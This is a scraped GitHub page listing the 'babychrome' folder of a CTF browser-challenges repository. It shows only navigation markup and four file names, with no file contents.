<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> exd0tpy </span> <span>/</span> CTF-browser-challenges
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
36 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
3
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/exd0tpy/CTF-browser-challenges/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/exd0tpy/CTF-browser-challenges/refs" cache-key="v0:1617888111.4427829" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="ZXhkMHRweS9DVEYtYnJvd3Nlci1jaGFsbGVuZ2Vz" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/exd0tpy/CTF-browser-challenges/refs" cache-key="v0:1617888111.4427829" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="ZXhkMHRweS9DVEYtYnJvd3Nlci1jaGFsbGVuZ2Vz" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-browser-challenges</span></span></span><span>/</span>babychrome<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-browser-challenges</span></span></span><span>/</span>babychrome<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/exd0tpy/CTF-browser-challenges/tree-commit/7bf9b522468a142a6e43a98d461fd5e74b862e0b/babychrome" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/exd0tpy/CTF-browser-challenges/file-list/main/babychrome"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>REVISION</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>download_d8.sh</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>ex.js</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>overflow.patch</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
